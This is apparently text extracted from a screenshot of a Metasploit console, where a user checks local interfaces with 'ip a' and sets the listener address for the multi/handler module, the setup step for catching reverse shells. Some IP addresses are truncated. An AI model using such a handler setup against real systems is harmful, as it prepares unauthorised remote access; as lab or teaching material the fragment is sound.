 msf6 exploit(multi/handler) > ip a
[*] exec: ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_cod
link/ether 00:0c:29:f1:81:e6 brd ff:ff:ff:ff:ff:ff
inet 192.168. 6 brd 192.168.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fef1:81e6/64 scope link
valid_lft forever preferred_lft forever
msf6 exploit(multi/handler) > set lhost 192.168.0.105
lhost => 192.16
msf6 exploit(multi/handler) >